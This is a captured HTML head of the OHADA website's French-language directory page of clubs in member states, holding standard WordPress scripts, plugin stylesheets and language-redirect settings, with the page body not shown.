

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ohada.org/annuaire-des-clubs-des-etats-parties/
body_size: 32226
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Annuaire des clubs des Etats parties &#8211; OHADA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="fr" href="https://www.ohada.org/annuaire-des-clubs-des-etats-parties/" />
<link rel="alternate" hreflang="en" href="https://www.ohada.org/en/directory-of-clubs-of-states-members/" />
<link rel="alternate" hreflang="pt-pt" href="https://www.ohada.org/pt-pt/diretorio-de-clubes-dos-estados-partes/" />
<link rel="alternate" hreflang="es" href="https://www.ohada.org/es/directorio-de-clubes-de-los-estados-partes/" />
<link rel="alternate" hreflang="x-default" href="https://www.ohada.org/annuaire-des-clubs-des-etats-parties/" />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="OHADA &raquo; Flux" href="https://www.ohada.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="OHADA &raquo; Flux des commentaires" href="https://www.ohada.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ohada.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='acy_front_messages_css-css' href='https://www.ohada.org/wp-content/plugins/acymailing/media/css/front/messages.min.css?v=1661463315&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.ohada.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.6.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://www.ohada.org/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.7' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.ohada.org/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.7' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.ohada.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.4.5' media='all' />
<link rel='stylesheet' id='63281aee5-css' href='https://www.ohada.org/wp-content/uploads/essential-addons-elementor/63281aee5.min.css?ver=1768634155' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ohada.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.ohada.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.ohada.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.ohada.org/wp-content/themes/oceanwp/inc/customizer/assets/css/fontawesome-all.min.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.ohada.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-6.css?ver=1663724557' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.ohada.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/global.css?ver=1738817168' media='all' />
<link rel='stylesheet' id='elementor-post-12317-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-12317.css?ver=1663726213' media='all' />
<link rel='stylesheet' id='elementor-post-25015-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25015.css?ver=1703498944' media='all' />
<link rel='stylesheet' id='elementor-post-25029-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25029.css?ver=1689022173' media='all' />
<link rel='stylesheet' id='elementor-post-12270-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-12270.css?ver=1663870065' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.ohada.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://www.ohada.org/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://www.ohada.org/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-12463-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-12463.css?ver=1604415650' media='all' />
<link rel='stylesheet' id='elementor-post-22399-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-22399.css?ver=1604387774' media='all' />
<link rel='stylesheet' id='elementor-post-23564-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-23564.css?ver=1616687032' media='all' />
<link rel='stylesheet' id='elementor-post-25209-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25209.css?ver=1604066073' media='all' />
<link rel='stylesheet' id='elementor-post-25211-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25211.css?ver=1604066030' media='all' />
<link rel='stylesheet' id='elementor-post-25213-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25213.css?ver=1604066048' media='all' />
<link rel='stylesheet' id='elementor-post-26651-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-26651.css?ver=1604603400' media='all' />
<link rel='stylesheet' id='elementor-post-26658-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-26658.css?ver=1604417315' media='all' />
<link rel='stylesheet' id='elementor-post-27188-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-27188.css?ver=1604605023' media='all' />
<link rel='stylesheet' id='elementor-post-27194-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-27194.css?ver=1604420700' media='all' />
<link rel='stylesheet' id='elementor-post-33437-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33437.css?ver=1663106998' media='all' />
<link rel='stylesheet' id='elementor-post-33469-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33469.css?ver=1663073398' media='all' />
<link rel='stylesheet' id='elementor-post-33470-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33470.css?ver=1663074014' media='all' />
<link rel='stylesheet' id='elementor-post-33471-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33471.css?ver=1663074527' media='all' />
<link rel='stylesheet' id='elementor-post-33564-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33564.css?ver=1664185623' media='all' />
<link rel='stylesheet' id='elementor-post-33568-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33568.css?ver=1664185729' media='all' />
<link rel='stylesheet' id='elementor-post-33569-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33569.css?ver=1664185581' media='all' />
<link rel='stylesheet' id='elementor-post-33570-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33570.css?ver=1664185377' media='all' />
<link rel='stylesheet' id='elementor-post-33771-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33771.css?ver=1663089598' media='all' />
<link rel='stylesheet' id='elementor-post-34182-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-34182.css?ver=1663585595' media='all' />
<link rel='stylesheet' id='elementor-post-34629-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-34629.css?ver=1663592830' media='all' />
<link rel='stylesheet' id='elementor-post-34643-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-34643.css?ver=1663592796' media='all' />
<link rel='stylesheet' id='elementor-post-34682-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-34682.css?ver=1663592898' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script id="acy_front_messages_js-js-before">
var ACYM_AJAX = "admin-ajax.php?action=acymailing_router&noheader=1&nocache=1768634148";
</script>
<script src="https://www.ohada.org/wp-content/plugins/acymailing/media/js/front/messages.min.js?v=1661463316&amp;ver=6.4.7" id="acy_front_messages_js-js"></script>
<script src="https://www.ohada.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ohada.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.2" id="ow-smoothscroll-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=2.6.8" id="jarallax-js"></script>
<script id="wpml-browser-redirect-js-extra">
var wpml_browser_redirect_params = {"pageLanguage":"fr","languageUrls":{"fr_fr":"https:\/\/www.ohada.org\/annuaire-des-clubs-des-etats-parties\/","fr":"https:\/\/www.ohada.org\/annuaire-des-clubs-des-etats-parties\/","en_us":"https:\/\/www.ohada.org\/en\/directory-of-clubs-of-states-members\/","en":"https:\/\/www.ohada.org\/en\/directory-of-clubs-of-states-members\/","us":"https:\/\/www.ohada.org\/en\/directory-of-clubs-of-states-members\/","pt_pt":"https:\/\/www.ohada.org\/pt-pt\/diretorio-de-clubes-dos-estados-partes\/","pt":"https:\/\/www.ohada.org\/pt-pt\/diretorio-de-clubes-dos-estados-partes\/","pt-pt":"https:\/\/www.ohada.org\/pt-pt\/diretorio-de-clubes-dos-estados-partes\/","es_es":"https:\/\/www.ohada.org\/es\/directorio-de-clubes-de-los-estados-partes\/","es":"https:\/\/www.ohada.org\/es\/directorio-de-clubes-de-los-estados-partes\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.ohada.org","path":"\/","expiration":24}};
</script>
